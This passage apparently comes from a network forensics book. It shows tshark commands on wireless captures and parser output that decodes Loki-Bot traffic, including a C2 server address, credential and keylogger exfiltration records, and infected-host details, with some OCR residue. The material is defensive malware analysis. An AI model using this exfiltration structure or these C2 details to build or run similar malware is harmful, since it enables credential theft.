

root@kali:~# tshark -r final\_show-01.cap -2 -R "eapol" -T fields -e wlan.da | sort | uniq<br>Running as user "root" and group "root". This could be dangerous. 2c:33:61:77:23:ef 54:99:63:82:64:f5 78:44:76:e7:b0:58 b0:10:41:c8:46:df

root@kali:-# tshark -r final\_show-02.cap -2 -R "eapol" -T fields -e wlan.da | sort | uniq Running as user "root" and group "root". This could be dangerous. 78:44:76:e7:b0:58 f0:79:60:25:be:ac root@kali ~#









## GET / HTTP/1.1 Host: 192.168.1.2

HTTP/1.1 200 OK Content-type: text/html

<html><head><title>hue personal wireless lighting</title></head><body><b>Use a modern<br>browser to view this resource.</b></body></html>

## **Chapter 10: Automated Evidence Aggregation and Analysis**









```
root@ubuntu:/home/deadlist/Desktop/loki#./loki.py
{'Malware Artifacts/IOCs': {'HTTP Method': 'POST', 'User-Agent String': 'Mozilla/4.08 (Charon; Inferno)',
'Key Value': '69A80BA8'}, 'Network': {'Source Port': 49344, 'Destination IP': '185.141.27.187', 'HTTP URI'
: '/danielsden/ver.php', 'Data Transmission Time': '2017-04-28T00:33:20.921806', 'Destination Port': 80, '
Source IP': '172.16.0.130', 'Destination Host': '185.141.27.187'}}
{'Malware Artifacts/IOCs': {'HTTP Method': 'POST', 'User-Agent String': 'Mozilla/4.08 (Charon; Inferno)',
'Key Value': '69A80BA8'}, 'Network': {'Source Port': 49345, 'Destination IP': '185.141.27.187', 'HTTP URI'
: '/danielsden/ver.php', 'Data Transmission Time': '2017-04-28T00:33:22.101986', 'Destination Port': 80, '
Source IP': '172.16.0.130', 'Destination Host': '185.141.27.187'}}
{'Malware Artifacts/IOCs': {'HTTP Method': 'POST', 'User-Agent String': 'Mozilla/4.08 (Charon; Inferno)',
'Key Value': '69A80BA8'}, 'Network': {'Source Port': 49346, 'Destination IP': '185.141.27.187', 'HTTP URI'
: '/danielsden/ver.php', 'Data Transmission Time': '2017-04-28T00:33:23.150216', 'Destination Port': 80, '
Source IP': '172.16.0.130', 'Destination Host': '185.141.27.187'}}
{'Malware Artifacts/IOCs': {'HTTP Method': 'POST', 'User-Agent String': 'Mozilla/4.08 (Charon; Inferno)',
"Key Value": '69A80BA8'}, 'Network': {'Source Port': 49347, 'Destination IP': '185.141.27.187', 'HTTP URI'<br>: '/danielsden/ver.php', 'Data Transmission Time': '2017-04-28T00:33:58.202130', 'Destination Port': 80, '
Source IP': '172.16.0.130', 'Destination Host': '185.141.27.187'}}
```


```
***************Decompressed Application/Credential Data [End]**************
           "Compromised Host/User Data": {
      "Compressed Application/Credential Data Size (Bytes)": 2310,
      "Compression Type": 0,
      "Data Compressed": true.
      "Encoded": false,
      "Encodina": 0.
      "Original Application/Credential Data Size (Bytes)": 8545
  },
   "Compromised Host/User Description": {
      "64bit OS": false,
      "Built-In Admin": true,
      "Domain Hostname": "REMWorkstation",
      "Hostname": "REMWORKSTATION",
      "Local Admin": true.
      "Operating System": "Windows 8.1 Workstation",
      "Screen Resolution": "3440x1440",
      "User Name": "REM"
   },
   "Malware Artifacts/IOCs": {
      "Binary ID": "XXXXX11111",
      "Loki-Bot Version": 1.8,
      "Mutex": "B7E1C2CC98066B250DDB2123",
      "Potential Hidden File [Hash Database]": "%APPDATA%\\C98066\\6B250D.hdb",
      "Potential Hidden File [Keylogger Database]": "%APPDATA%\\C98066\\6B250D.kdb",
      "Potential Hidden File [Lock File]": "%APPDATA%\\C98066\\6B250D.lck",
      "Potential Hidden File [Malware Exe]": "%APPDATA%\\C98066\\6B250D.exe",
      "Unique Key": "g5cy2",
      "User-Agent String": "Mozilla/4.08 (Charon; Inferno)"
  Ъ.
   "Network": {
      "Data Transmission Time": "2017-04-28T00:33:20.921806",
      "Destination Host": "185.141.27.187",
```

```
"Network": {
    "Data Transmission Time": "2017-04-28T00:33:22.101986",
    "Destination Host": "185.141.27.187",
   "Destination IP": "185.141.27.187",
   "Destination Port": 80,
   "First Transmission": false,
   "HTTP Method": "POST",
   "HTTP URI": "/danielsden/ver.php",
   "Source IP": "172.16.0.130",
   "Source Port": 49345,
   "Traffic Purpose": "Exfiltrate Application/Credential Data"
ł
```

```
*********Decompressed Keylogger Data [Start]********
INKL- 2017-04-27 12:03DII
Window: Start menu
CB:
'n
Window: Search Pane
otepad
Window: Start menu
\mathbf{r}Window: Search Pane
otepad
Window: new 1 - Notepad++
Ă.
Window: *new 1 - Notepad++
thdshfhasdlf jas jdflahslfdh ashflhsklf asjf lahshl ashflahsflhhfl ashasdl fhlshdf hasklfhls hfahflasf
s
fas fashfdl ahshglhas lkjaslkhf lahsghalsjlasdflhalshf hasglha sldfhlhaslhg as
askh dfkjsghahsd lhashd hasghaslkd hahsgjhsh lskfasd
fka shdasdgh skldflsdh asfdh slhlahfgl asdlfjag
**********Decompressed Keylogger Data [End]*********
\mathbf f"Compromised Host/User Data": {
       "Compressed Keylogger Data Size (Bytes)": 366,
       "Compression Type": 0,
      "Data Compressed": true,
      "Encoded": false,
      "Encoding": 0,
      "Original Keylogger Data Size": 992
   Ъ.
```

```
"Network": {
    "Data Transmission Time": "2017-04-28T00:33:58.202130",
    "Destination Host": "185.141.27.187",
    "Destination IP": "185.141.27.187",
    "Destination Port": 80,
    "HTTP Method": "POST".
    "HTTP URI": "/danielsden/ver.php",
    "Source IP": "172.16.0.130",
    "Source Port": 49347.
    "Traffic Purpose": "Exfiltrate Keylogger Data"
ł
```
C:\Users\Apex\PycharmProjects\pysha\venv\Scripts\python.exe C:/Users/Apex/PycharmProjects/pysha/main.py Infected IP:172.16.0.130 Communicating From: 49344 Malicious HTTP Request:/danielsden/ver.php Malicious User-AgentMozilla/4.08 (Charon; Inferno) C2 Server: 185.141.27.187 Time: 2017-04-28 00:33:20.921715 Traffic Purpose: Exfiltrate Application/Credential Data Infected IP:172.16.0.130 Communicating From: 49345 Malicious HTTP Request:/danielsden/ver.php Malicious User-AgentMozilla/4.08 (Charon; Inferno) C2 Server: 185.141.27.187 Time: 2017-04-28 00:33:22.097480 Traffic Purpose: Exfiltrate Application/Credential Data Infected IP:172.16.0.130 Communicating From: 49346 Malicious HTTP Request:/danielsden/ver.php Malicious User-AgentMozilla/4.08 (Charon; Inferno)

C2 Server: 185.141.27.187 Time: 2017-04-28 00:33:23.147766 Traffic Purpose: Get C2 Commands









